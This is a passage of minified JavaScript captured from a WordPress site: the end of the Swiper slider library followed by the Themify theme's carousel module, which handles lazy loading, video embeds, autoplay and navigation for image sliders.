n;s?n=s.hasClass(i.params.navigation.hiddenClass):a&&(n=a.hasClass(i.params.navigation.hiddenClass)),!0===n?i.emit("navigationShow",i):i.emit("navigationHide",i),s&&s.toggleClass(i.params.navigation.hiddenClass),a&&a.toggleClass(i.params.navigation.hiddenClass)}}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(t){return t},formatFractionTotal:function(t){return t},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){var t=this;oe.extend(t,{pagination:{init:O.init.bind(t),render:O.render.bind(t),update:O.update.bind(t),destroy:O.destroy.bind(t),dynamicBulletIndex:0}})},on:{init:function(){var t=this;t.pagination.init(),t.pagination.render(),t.pagination.update()},activeIndexChange:function(){var t=this;t.params.loop?t.pagination.update():"undefined"==typeof t.snapIndex&&t.pagination.update()},snapIndexChange:function(){var t=this;t.params.loop||t.pagination.update()},slidesLengthChange:function(){var t=this;t.params.loop&&(t.pagination.render(),t.pagination.update())},snapGridLengthChange:function(){var t=this;t.params.loop||(t.pagination.render(),t.pagination.update())},destroy:function(){var t=this;t.pagination.destroy()},click:function(t){var i=this;if(i.params.pagination.el&&i.params.pagination.hideOnClick&&0<i.pagination.$el.length&&!H(t.target).hasClass(i.params.pagination.bulletClass)){var e=i.pagination.$el.hasClass(i.params.pagination.hiddenClass);!0===e?i.emit("paginationShow",i):i.emit("paginationHide",i),i.pagination.$el.toggleClass(i.params.pagination.hiddenClass)}}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var s=this;oe.extend(s,{a11y:{liveRegion:H("<span class=\""+s.params.a11y.notificationClass+"\" aria-live=\"assertive\" aria-atomic=\"true\"></span>")}}),Object.keys(D).forEach(function(e){s.a11y[e]=D[e].bind(s)})},on:{init:function(){var t=this;t.params.a11y.enabled&&(t.a11y.init(),t.a11y.updateNavigation())},toEdge:function(){var t=this;t.params.a11y.enabled&&t.a11y.updateNavigation()},fromEdge:function(){var t=this;t.params.a11y.enabled&&t.a11y.updateNavigation()},paginationUpdate:function(){var t=this;t.params.a11y.enabled&&t.a11y.updatePagination()},destroy:function(){var t=this;t.params.a11y.enabled&&t.a11y.destroy()}}}]),L});

--- FILE ---
content_type: text/javascript
request_url: https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/themify.carousel.min.js?ver=5.1.9
body_size: 5215
content:
'use strict';(function(g,r){const h={},w={},x=themify_vars.s_v,y=g.url+"/css/swiper/",z=g.jsUrl+"swiper/",v=function(a,c){const k=a.parentNode,m=k.closest(".swiper-slide");!1!==c&&a.classList.remove("tf_svg_lazy");k.classList.remove("tf_lazy");k.parentNode.classList.remove("tf_lazy");m.classList.remove("tf_lazy");m.classList.add("tf_swiper_lazy_done")},A=function(a){var c=g.parseVideo(a);let k;if("youtube"===c.type||"vimeo"===c.type){k=r.createElement("iframe");if("youtube"===c.type){c="https://www.youtube.com/embed/"+
c.id+"?autohide=1&border=0&wmode=opaque&playsinline=1";if(a=a.split("?")[1]){var m=new URLSearchParams(a);a=m.get("t");m=m.get("list");a&&(c+="&start="+a);m&&(c+="&list="+m)}a="accelerometer;encrypted-media;gyroscope;picture-in-picture;autoplay"}else c="//player.vimeo.com/video/"+c.id+"?portrait=0&title=0&badge=0",a="fullscreen";k.className="tf_abs";k.setAttribute("allow",a);k.setAttribute("src",c)}else k=r.createElement("video"),k.setAttribute("webkit-playsinline","1"),k.setAttribute("playsinline",
"1"),k.src=a,k.controls=!0;k.className+=" tf_w tf_h";return k},C=function(){g.trigger("tf_swiper_transition_start_begin",[this,this.activeIndex]);if(this.activeIndex>this.params.slidesPerView&&"auto"!==this.params.slidesPerView){const a=this.activeIndex+this.params.slidesPerView;new Image;for(let c=this.activeIndex;c<a;++c)if(this.slides[c]){g.trigger("tf_swiper_start_slide_begin",[this,this.slides[c]]);let a=this.slides[c].getElementsByClassName("tf_svg_lazy");for(let c=a.length-1;-1<c;--c)if(a[c].hasAttribute("data-tf-src")){let g=
a[c].getAttribute("data-tf-src");void 0===w[a[c]]&&(w[a[c]]=!0,a[c].src=g)}else v(a[c]);g.trigger("tf_swiper_start_slide_end",[this,this.slides[c]])}}g.trigger("tf_swiper_transition_start_end",[this,this.activeIndex])},B=function(){g.trigger("tf_swiper_transition_end_begin",[this,this.activeIndex]);var a=this.activeIndex+("auto"!==this.params.slidesPerView?this.params.slidesPerView:this.el.getElementsByClassName("swiper-slide-visible").length);const c=this.params.autoplay&&this.params.autoplay.enabled,
k=!1!==this.params.lazy,m=this.params.thumbs&&this.params.thumbs.swiper&&this.params.thumbs.swiper.params.autoplay?this.params.thumbs.swiper.autoplay:!1,h=this.el.dataset.stopped?!0:!1,b=this;a="flip"===this.params.effect?this.slides.length:a;for(let n="flip"===this.params.effect?0:this.activeIndex;n<a;++n)if(this.slides[n]){g.trigger("tf_swiper_end_slide_begin",[this,this.slides[n],k]);if(!0===k){var p=this.slides[n].getElementsByClassName("tf_svg_lazy"),l=p.length;if(0<l){!1===h&&(c&&b.autoplay.stop(),
!1!==m&&m.stop());for(let a=l-1;-1<a;--a)p[a]&&(p[a].hasAttribute("data-lazy")?(g.lazyScroll(p[a],!0),g.imagesLoad(p[a],function(d){v(d.elements[0],!1);g.trigger("tf_swiper_lazy_start",[b,b.slides[n],d.elements[0]]);0===a&&(b.params.autoHeight&&b.updateAutoHeight(b.params.speed,!1),b.updateSize(),b.updateSlides(),!1===h&&(c&&b.autoplay.start(),!1!==m&&m.start()));g.trigger("tf_swiper_lazy_end",[b,b.slides[n],d.elements[0]])})):(v(p[a]),0===a&&!1===h&&(c&&b.autoplay.start(),!1!==m&&m.start())))}else this.slides[n].classList.remove("tf_lazy"),
(p=this.slides[n].getElementsByClassName("tf_lazy")[0])&&p.classList.remove("tf_lazy")}p=this.slides[n].querySelectorAll(".video-wrap[data-url]");l=p.length;if(0<l){!1===h&&(c&&b.autoplay.stop(),!1!==m&&m.stop());for(--l;-1<l;--l)p[l].appendChild(A(p[l].getAttribute("data-url"))),p[l].removeAttribute("data-url"),p[l].classList.remove("tf_lazy");b.params.autoHeight&&b.updateAutoHeight(b.params.speed,!1);b.updateSize();b.updateSlides();!1===h&&(c&&b.autoplay.start(),!1!==m&&m.start())}g.trigger("tf_swiper_end_slide_end",
[this,this.slides[n],k])}g.trigger("tf_swiper_transition_end",[this,this.activeIndex])},D=function(){B.call(this);if(this.params.autoplay&&this.params.autoplay.enabled&&!0===this.params.autoplay.disableOnInteraction){const a=this,c=a.params.thumbs&&a.params.thumbs.swiper?a.params.thumbs.swiper:!1;a.el.addEventListener("mouseenter",function(){a.autoplay.stop();!1!==c&&c.params.autoplay&&a.params.thumbs.swiper.autoplay.stop();this.dataset.stopped||this.addEventListener("mouseleave",function(){a.autoplay.start();
!1!==c&&c.params.autoplay&&a.params.thumbs.swiper.autoplay.start()},{passive:!0,once:!0})},{passive:!0});!1!==c&&c.el.addEventListener("mouseenter",function(){a.autoplay.stop();this.addEventListener("mouseleave",function(){a.autoplay.start()},{passive:!0,once:!0})},{passive:!0})}this.el.classList.remove("tf_lazy");this.el.parentNode.classList.remove("tf_lazy");this.params.onInit&&this.params.onInit.call(this);g.triggerEvent(this.el,"tf_carousel_init",this);g.trigger("tf_swiper_init",this);jQuery.fn.fullpage&&
jQuery.fn.fullpage.reBuild()},E=function(a,c){for(let k=a.length-1;-1<k;--k)a[k].classList.contains("swiper-process")||a[k].classList.contains("swiper-container-initialized")||(a[k].classList.add("swiper-process"),g.isRTL&&a[k].setAttribute("dir","rtl"),themify_vars.lz&&g.lazyScroll(a[k].querySelectorAll("[data-lazy]"),!0),g.imagesLoad(a[k],function(m){let t=!1,b=m.elements[0],p=b.getElementsByClassName("swiper-slide").length,l=[],n=function(){if(!b.classList.contains("swiper-container-initialized")){for(var a=
l.length-1;-1<a;--a)if(!0!==h[l[a]])return!1;var c=d.controllers?r.createElement("a"):!1;if(!1!==d.slider_nav||!1!==d.pager||!1!==c){a=r.createElement("div");a.className="tf_carousel_nav_wrap carousel-nav-wrap";if(!1!==d.slider_nav){var f=r.createElement("a");const b=r.createElement("a");f.className="tf_box tf_overflow carousel-prev";b.className="tf_box tf_overflow carousel-next";f.href="#";b.href="#";a.appendChild(f);a.appendChild(b);e.navigation={disabledClass:"disabled",nextEl:b,prevEl:f}}if(!1!==
d.pager&&(f=r.createElement("div"),f.className="tf_clear tf_textc carousel-pager",a.appendChild(f),e.pagination={el:f,type:d.page_type&&"image_pagination"!==d.page_type?d.page_type:"bullets",bulletElement:"a",modifierClass:"tf_carousel_",bulletClass:"tf_carousel_bullet",currentClass:"selected",bulletActiveClass:"selected",clickable:!0},"image_pagination"===d.page_type||"1"===b.getAttribute("data-page-num"))){const a="image_pagination"===d.page_type?b.querySelectorAll("[data-swiper-thumb]"):null;e.pagination.renderBullet=
function(b,d){let c="";null!==a?a[b]&&(c='<img importance="low" decoding="async" src="'+a[b].getAttribute("data-swiper-thumb")+'">'):c=b+1;return'<a class="'+d+'">'+c+"</a>"}}!1!==c&&(c.className="tf_slider_controller tf_box tf_rel",c.href="#",c.addEventListener("click",function(a){a.preventDefault();a.stopPropagation();a=b.swiper.parent?b.swiper.parent:b;const d=a.swiper.autoplay,c=a.swiper.thumbs&&a.swiper.thumbs.swiper?a.swiper.thumbs.swiper:null;this.classList.contains("paused")?(this.classList.remove("paused"),
a.dataset.stopped=!1,d.start(),c&&(c.$el[0].dataset.stopped=!1,c.autoplay.start())):(this.classList.add("paused"),a.dataset.stopped=!0,d.stop(),c&&(c.$el[0].dataset.stopped=!0,c.autoplay.stop()))}),a.appendChild(c));d.nav_out?(c=b.nextElementSibling,null!==c&&c.classList.contains("tf_lazy")?c.after(a):b.after(a)):b.parentNode.appendChild(a)}if(t){const a="string"===typeof t?"next"===t?b.nextElementSibling:r.getElementsByClassName(t)[0]:t;if(a)if(a.swiper)e.thumbs={swiper:a.swiper,multipleActiveThumbs:!1},
a.swiper.parent=b;else return a.addEventListener("tf_carousel_init",function(c){b.classList.contains("swiper-container-initialized")||(e.thumbs={swiper:this.swiper,multipleActiveThumbs:!1},a.swiper.parent=b,b.firstElementChild.classList.remove("tf_lazy"),new TF_Swiper(b,e),b.classList.remove("swiper-process"))},{once:!0,passive:!0}),a.hasAttribute("data-lazy")&&g.lazyScroll([a],!0),!1}b.firstElementChild.classList.remove("tf_lazy");new TF_Swiper(b,e);b.classList.remove("swiper-process")}};m=function(a){if(a){const b=
a.split(",");for(let a=b.length-1;-1<a;--a)h[b[a]+"-css"]||(l.push(b[a]+"-css"),g.LoadCss(b[a],b[a].indexOf("v=")?!1:null,null,null,function(){h[b[a]+"-css"]=!0;1<p&&n()}))}};var f=b.getAttribute("data-speed");"slow"===f?f=4:"fast"===f?f=.5:"normal"===f&&(f=1);const d=c?c:{wrapvar:b.hasAttribute("data-wrapvar")?0!==parseInt(b.getAttribute("data-wrapvar")):!0,pause_hover:b.hasAttribute("data-pause_hover")?0!==parseInt(b.getAttribute("data-pause_hover")):!0,auto:b.getAttribute("data-auto"),autoRevers:b.getAttribute("data-auto-reverse"),
scroll:b.getAttribute("data-scroll"),space:b.getAttribute("data-space")||0,effect:b.getAttribute("data-effect"),speed:f,height:b.getAttribute("data-height"),horizontal:b.getAttribute("data-horizontal"),visible:b.getAttribute("data-visible"),pager:b.hasAttribute("data-pager")?0!==parseInt(b.getAttribute("data-pager")):!0,slider_nav:b.hasAttribute("data-slider_nav")?0!==parseInt(b.getAttribute("data-slider_nav")):!0,nav_out:b.getAttribute("data-nav_out"),controllers:1===parseInt(b.getAttribute("data-controller")),
direction:b.getAttribute("data-direction"),keyboard:b.getAttribute("data-keyboard"),parallax:b.getAttribute("data-parallax"),mousewheel:b.getAttribute("data-mousewheel"),scrollbar:b.getAttribute("data-scrollbar"),freeMode:b.getAttribute("data-freeMode"),thumbs:b.getAttribute("data-thumbs"),page_type:b.getAttribute("data-page_type"),center:b.getAttribute("data-center"),mob_visible:a[k].getAttribute("data-mob-visible"),tab_visible:a[k].getAttribute("data-tab-visible"),breakpoints_mobile:a[k].getAttribute("data-mbreakpoints"),
breakpoints_tablet:a[k].getAttribute("data-tbreakpoints"),lazy:0!==parseInt(b.getAttribute("data-lazy-scroll")),has_timer:b.getAttribute("data-timer"),css_url:b.getAttribute("data-css_url"),centered:b.getAttribute("data-centered")},e={direction:d.direction?d.direction:"horizontal",mousewheel:!!d.mousewheel,keyboard:!!d.keyboard,parallax:!!d.parallax,freeMode:!!d.freeMode,loop:!1!==d.wrapvar,autoHeight:!(d.height&&"variable"!==d.height),slidesPerView:"auto"===d.visible?d.visible:0<d.visible?parseInt(d.visible):
1,slidesPerGroup:0<d.scroll?parseInt(d.scroll):1,speed:d.speed?10<=parseFloat(d.speed)?1*d.speed:1E3*d.speed:500,centeredSlides:"true"===d.centered,watchSlidesProgress:!0,on:{init:D}};g.is_builder_active&&(e.simulateTouch=!1);if(1>=p){m(d.css_url);g.lazyScroll(b.querySelectorAll("[data-lazy]"),!0);m=b.querySelectorAll(".tf_lazy,.tf_svg_lazy");if(f=b.querySelector(".video-wrap[data-url]"))f.appendChild(A(f.getAttribute("data-url"))),f.removeAttribute("data-url");for(f=m.length-1;-1<f;--f)m[f].classList.remove("tf_lazy",
"tf_svg_lazy");b.classList.add("swiper-container-initialized");c&&c.onInit&&c.onInit.call()}else{if(themify_vars.lz||!1!==d.lazy){f=b.querySelectorAll(".tf_lazy:not(.swiper-wrapper)");for(var q=f.length-1;-1<q;--q)f[q].classList.remove("tf_lazy");e.preloadImages=!1;e.on.transitionStart=C}else e.lazy=!1,g.lazyScroll(b.querySelectorAll("[data-lazy]"),!0);d.onInit&&(e.onInit=d.onInit);e.on.transitionEnd=B;f=d.effect?d.effect:"";f=!f||"crossfade"!==f&&"cover-fade"!==f&&"uncover-fade"!==f?f:"fade";!f||
"scroll"===f||"fade"!==f&&"flip"!==f&&"cube"!==f&&"coverflow"!==f?e.effect="":(e.effect=f,"fade"===f||"flip"===f||"cube"===f?(e.slidesPerView=e.slidesPerGroup=1,d.mob_visible=d.tab_visible=0):"coverflow"===f&&2>e.slidesPerView&&(e.slidesPerView=2),"fade"!==f&&(e[f+"Effect"]={slideShadows:!1},"cube"===f&&(e[f+"Effect"].shadow=!1)),h[e.effect]||l.push(e.effect));if("auto"===e.slidesPerView)!1!==d.lazy&&(e.watchSlidesVisibility=!0);else{e.slidesPerView>p&&(e.slidesPerView=p);e.slidesPerGroup>e.slidesPerView&&
(e.slidesPerGroup=e.slidesPerView);f=parseInt(e.slidesPerView);q=parseInt(d.tab_visible);let a=parseInt(d.breakpoints_tablet),b=parseInt(d.mob_visible),c=parseInt(d.breakpoints_mobile);2<f&&(b||(b=2,c=680),q||(a=1024,q=4>=f?2:3));if(0<b||0<q)e.breakpoints={},0<b&&q!==b&&(e.breakpoints[c]={slidesPerView:b,slidesPerGroup:b}),0<q&&q!==f&&(e.breakpoints[a]={slidesPerView:q,slidesPerGroup:q})}0<d.space&&(1<e.slidesPerView||"auto"===e.slidesPerView)&&(e.spaceBetween=parseFloat(d.space));if(!0!==d.horizontal&&
("continuously"===d.effect||d.auto&&"0"!==d.auto&&"off"!==d.auto)){f="continuously"===d.effect?.5:parseFloat(d.auto);e.autoplay={reverseDirection:!!d.autoRevers,delay:1E3<=f?f:1E3*f,disableOnInteraction:!(!d.pause_hover&&void 0!==d.pause_hover)};if(d.has_timer){const a=r.createElement("div"),c=e.autoplay.delay;a.className="tf_sw_timer tf_abs";b.appendChild(a);e.on.slideChangeTransitionStart=function(b){let d=0;const e=function(){100>d&&(requestAnimationFrame(e),a.style.width=d+"%",++d)};setTimeout(function(){},
c);e()}}h.autoplay||l.push("autoplay")}!0!==e.mousewheel||h.mousewheel||l.push("mousewheel");!0!==e.keyboard||h.keyboard||l.push("keyboard");!0!==e.parallax||h.parallax||l.push("parallax");d.thumbs&&("string"!==typeof d.thumbs||"next"===d.thumbs&&null!==b.nextElementSibling&&b.nextElementSibling.classList.contains("swiper-container")||"next"!==d.thumbs&&r.getElementsByClassName(d.thumbs)[0]?(h.thumbs||l.push("thumbs"),t=d.thumbs):delete d.thumbs);d.scrollbar&&(h.scrollbar||l.push("scrollbar"),e.scrollbar=
{draggable:!0,hide:!0,el:d.scrollbar});"vertical"!==e.direction||h["vertical-css"]||l.push("vertical-css");"scroll"===e.effect||""===e.effect||h[e.effect+"-css"]||l.push(e.effect+"-css");m(d.css_url);"vertical"!==e.direction||h["vertical-css"]||g.LoadCss(y+"vertical.css",null,null,null,function(){h["vertical-css"]=!0;n()});""===e.effect||"scroll"===e.effect||"coverflow"===e.effect||h[e.effect+"-css"]?"coverflow"===e.effect&&(h[e.effect+"-css"]=!0,n()):g.LoadCss(y+"effects/"+e.effect+".css",null,null,
null,function(){h[e.effect+"-css"]=!0;n()});if(0<l.length){m=!1;for(let a=l.length-1;-1<a;--a)h[l[a]]||-1!==l[a].indexOf("-css")||(m=!0,g.LoadAsync((l[a]===e.effect?z+"effects/":z+"modules/")+l[a]+".min.js",function(){h[l[a]]=!0;n()},x,null,function(){return!!h[l[a]]}));!1===m&&n()}else n()}}))},u=function(a,c){!0===h.swiper&&!0===h.swiper_css&&!0===h.imagesLoad&&E(a,c)};g.on("tf_carousel_init",function(a,c){a instanceof jQuery?a=a.get():void 0===a.length&&(a=[a]);"object"!==typeof c&&(c=!1);h.swiper_css||
g.LoadCss(g.css_modules.sw,null,null,null,function(){h.swiper_css=!0;u(a,c)});h.imagesLoad||g.imagesLoad(function(){h.imagesLoad=!0;u(a,c)});h.swiper||g.LoadAsync(g.js_modules.sw,function(){h.swiper=!0;u(a,c)},x,null,function(){return"undefined"!==typeof TF_Swiper&&"undefined"!==typeof TF_Swiper.Utils});u(a,c)})})(Themify,document);
